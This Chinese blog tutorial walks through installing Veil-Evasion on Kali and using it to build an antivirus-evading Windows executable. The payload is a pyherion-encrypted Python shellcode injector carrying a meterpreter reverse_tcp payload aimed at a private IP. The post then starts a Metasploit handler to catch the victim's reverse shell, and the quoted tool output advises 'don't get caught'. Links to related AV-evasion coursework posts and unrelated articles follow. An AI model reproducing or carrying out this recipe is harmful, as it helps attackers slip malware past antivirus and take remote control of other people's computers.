veil-Evasion免杀使用

Veil-Evasion 是 Veil-Framework 框架的一部分,也是其主要的项目。利用它我们可以生成绕过杀软的 payload kali 上并未安装,下面我们来进行简单的安装。我们直接从 github 上进行 clone 下载:

git clone [https://www.github.com/Veil-Framework/Veil-Evasion.git

下载完成后,我们还需要对其软件配置包进行安装,依次输入如下命令:



ls

cd Veil-Evasion/

ls

cd setup/

ls

./setup.sh



当安装至如下位置时,会询问我们是否继续安装,我们输入 Y 继续



此时跳出 python for windows 的安装界面,我们点击 next 即可。



点击 next 选择 yes 继续安装。



这里安装 pywin32-219 我们直接 下一步。



安装 ruby 环境,我们选择 accept ,并 next 。安装 ruby 环境,我们选择 accept ,并 next 。



这里我们全选中复选框,并点击 install 开始安装! 这里我们全选中复选框,并点击 install 开始安装



在以上一系列繁杂的安装过程后下面我们就可以来正常使用 Veil-Evasion 啦!我们进入到Veil-Evasion目录下,执行如下命令:



成功进入到菜单界面,可以看到当前一共有 51 种 payload 可用!我们可以使用 list 命令来查看 payload 的详细信息!根据 payload 编号,这里我选择 35号的 python payload进行演示





在这个界面,我们可以对该 payload 进行一些基本的配置。例如:编译后生成文件的格式有效期,并是否进行加密做出配置。这里我选择使用 pyherion 进行加密

set USE_PYHERION Ygenerate (生成payload)





这个界面要求我们,选择一种生成 shellcode 的模板文件。我们就按照默认的选择 msfvenom 1 。

IP :192.168.5.7

PORT :

这个界面要求我们,对生成的 payload 进行命名和可执行性的编译。我随便命名为 vir 并选择 免杀效果更好的第 2种方式进行编译

成功完成以上编译后,编译后的文件被保存在 /usr/share/veil-output/compiled/vir.exe下。

[*] Executable written to: /usr/share/veil-output/compiled/ir.exe Language: python Payload: python/shellcode_inject/aes_encrypt Shellcode: windows/meterpreter/reverse_tcp Options: LHOST=192.168.40.128 LPROT= Required Options: COMPILE_TO_EXE+Y EXPIRE_PAYLOAD=X INJECT_METHOD+Virtual USE_PYHERIOD=Y Payload File: /usr/share/veil-output/source/fujieace.py Handler File: /usr/share/veil-output/handlers/fujieace_handler.rc [*] Your payload files have been generated,don't get caught! [*] And don't submit samples to any online scanner!

同时新生成的 shellcode 的 rc 文件也被保存在了 veil-output下的 handlers目录下!既然有了 rc 文件,那么我们就可以方便的利用 MSF 进行调用了!

msfconsole -r vir_handler.rc

此时当目标系统上成功运行我们生成的 shellcode 后,我们将在 kali 上取得目标系统的反弹shell 。

veil-Evasion免杀使用的更多相关文章

- 20155311 Exp3 免杀原理与实践

20155311 Exp3 免杀原理与实践 •免杀 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. [基础问题回答] (1)杀软是如何检测出恶意代码的? 1.通过特征 ...

- 20155320 Exp3 免杀原理与实践

20155320 Exp3 免杀原理与实践 免杀 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. [基础问题回答] (1)杀软是如何检测出恶意代码的? 1.通过行为检 ...

- Kail Linux渗透测试教程之免杀Payload生成工具Veil

Kail Linux渗透测试教程之免杀Payload生成工具Veil 免杀Payload生成工具——Veil Kail Linux渗透测试教程之免杀Payload生成工具Veil,Veil是一款利用M ...

- 迁移Veil:手工打造Windows下编译的免杀Payload

作者:RedFree 本文转自乌云 Veil对Payload的免杀已经做的很好了,最新的Veil有39个可用的Payload.但是有时候需要使用Windows来完成所有的渗透测试工作,Linux和Wi ...

- 后门木马免杀-msfvenom和msf5(evasion)

贴上使用笔记 不多介绍了 很简单的东西 msfvenom各平台生成木马大全: windows:msfvenom -a x86 --platform Windows -p windows/meterpr ...

- Exp3免杀原理与实践 20164312 马孝涛

1.实验要求 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),veil-evasion(0.5分),加壳工具(0.5分),使用shellcode编 ...

- 20165223《网络对抗技术》Exp3 免杀原理与实践

目录 -- 免杀原理与实践 免杀原理与实践 本次实验任务 基础知识问答 免杀扫描引擎 实验内容 正确使用msf编码器,msfvenom生成jar等文件,veil-evasion,加壳工具,使用shel ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 20164305 徐广皓 Exp3 免杀原理与实践

免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧 使用msf编码器生 ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

随机推荐

- 未能加载文件或程序集“Renci.SshNet, Version=2016.1.0.0, Culture=neutral, PublicKeyToken=……”

emmmm~ 这是一个让人烦躁有悲伤的问题~ 背景 我也不知道什么原因,用着用着,正好好的,就突然报了这种问题~ 未能加载文件或程序集“Renci.SshNet, Version=2016.1.0.0 ...

- Linux系统卡死后紧急处理

前言:Linux系统卡死了的情况有很多,最常见的是系统负载过高导致的.还可以运行内存耗用极大的程序(如虚拟机),也会迅速提升系统负载.注意:不能再试图依赖任何图形界面的东西,如 Gnome的系统监视器 ...

- spring中基于注解使用ehcache

继续上篇,这篇介绍服务层缓存,基于注解的方式使用ehcache 注解的标签主要有4个:@Cacheable.@CacheEvict.@CachePut.@Caching,他们的用法是: @Cachea ...

- python高级—— 从趟过的坑中聊聊爬虫、反爬以及、反反爬,附送一套高级爬虫试题

前言: 时隔数月,我终于又更新博客了,然而,在这期间的粉丝数也就跟着我停更博客而涨停了,唉 是的,我改了博客名,不知道为什么要改,就感觉现在这个名字看起来要洋气一点. 那么最近到底咋不更新博客了呢?说 ...

- Linux 中文打字软件 gtypist 光标错位解决

在windows 下有 金山打字和其他的跟打软件,在Linux下找到了 gtypist 为练习中文打字,该软件分为练习模式的速度测试模式,在gtypist-2.9.5版中会出现以下几个问题: 一是在练 ...

- FreeSql 导航属性的联级保存功能

写在前面 FreeSql 一个款 .net 平台下支持 .net framework 4.5+..net core 2.1+ 的开源 ORM.单元测试超过3100+,正在不断吸引新的开发者,生命不息开 ...

- Spring boot 官网学习笔记 - Spring Boot CLI 入门案例

安装CLI https://repo.spring.io/release/org/springframework/boot/spring-boot-cli/2.1.1.RELEASE/spring-b ...

- Spring MVC-从零开始-第一个控制器(不考虑命名规范)

1.目录结构 (log4j.properties.mybatis-config.xml可忽略) 2.配置web.xml文件 <?xml version="1.0" encod ...

- 10秒钟理解react生命周期

慎点!这是一篇很水很水的文章, 抄自react中文文档, 本文详细介绍了react生命周期函数执行顺序, 以及各生命周期函数的含义和具体作用. 不同阶段生命周期函数执行顺序 挂载(Mounting) ...

- 初识Hiberante框架和第一个案例

今天想回顾一下一个月前学的hibernate框架,也让我了解了持久层的概念(访问数据库). 一.ORM概念 首先提的是ORM概念,O表示Object, R表示Relation(关系),关系型数据库,如 ...